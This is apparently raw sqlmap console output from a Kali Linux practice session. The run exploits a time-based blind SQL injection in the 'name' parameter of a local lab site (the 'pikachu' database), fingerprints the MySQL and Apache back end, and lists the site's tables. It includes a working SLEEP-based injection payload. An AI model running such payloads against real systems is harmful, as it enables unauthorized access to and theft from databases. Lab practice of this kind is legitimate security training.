 [08:45:24] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=9ulo4c90ne1...gvm9uorr53'). Do you want to use those [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: name (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: name=21' AND (SELECT 9418 FROM (SELECT(SLEEP(5)))MPVo)-- PtDo&submit=%E6%9F%A5%E8%AF%A2
---
[08:45:24] [INFO] testing MySQL
[08:45:24] [INFO] confirming MySQL
[08:45:24] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.04 or 16.10 (xenial or yakkety)
web application technology: Apache 2.4.18, PHP
back-end DBMS: MySQL >= 5.0.0
[08:45:24] [INFO] fetching tables for database: 'pikachu'
[08:45:24] [INFO] fetching number of tables for database 'pikachu'
[08:45:24] [WARNING] time-based comparison requires larger statistical model, please wait.............................. (done)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[08:45:31] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
5
[08:45:36] [INFO] retrieved:
[08:45:41] [INFO] adjusting time delay to 2 seconds due to good response times
httpinfo
[08:46:41] [INFO] retrieved: member
[08:47:14] [INFO] retrieved: message
[08:47:42] [INFO] retrieved: users
[08:48:12] [INFO] retrieved: xssblind
Database: pikachu
[5 tables]
+----------+
| member   |
| httpinfo |
| message  |
| users    |
| xssblind |
+----------+
[08:49:06] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.147.133'
[*] ending @ 08:49:06 /2024-02-27/
┌──(kali㉿kali)-[~]
└─$
KALI LINUX
"the quieter you become, the more you are able to hear"